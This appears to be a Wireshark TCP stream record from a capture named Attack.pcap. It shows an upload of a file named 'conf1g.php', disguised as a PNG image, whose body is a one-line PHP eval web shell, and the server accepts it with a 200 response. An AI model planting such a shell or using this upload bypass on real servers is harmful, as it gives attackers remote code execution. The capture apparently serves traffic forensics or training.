 Wireshark · 追踪 TCP 流 (tcp.stream eq 820) · Attack.pcap
POST /upload.php HTTP/1.1
Host: 192.168.206.131
Content-Length: 322
Cache-Control: max-age=0
Origin: http://192.168.206.131
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNBq6PnmgrO6KkbH3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.206.131/upload.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryNBq6PnmgrO6KkbH3
Content-Disposition: form-data; name="MAX_FILE_SIZE"
1000000
------WebKitFormBoundaryNBq6PnmgrO6KkbH3
Content-Disposition: form-data; name="myfile"; filename="conf1g.php"
Content-Type: image/png
<?php @eval($_POST['hack']);?>
------WebKitFormBoundaryNBq6PnmgrO6KkbH3--
HTTP/1.1 200 OK
Date: Thu, 14 Nov 2019 01:59:29 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
X-Powered-By: PHP/7.3.4
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
c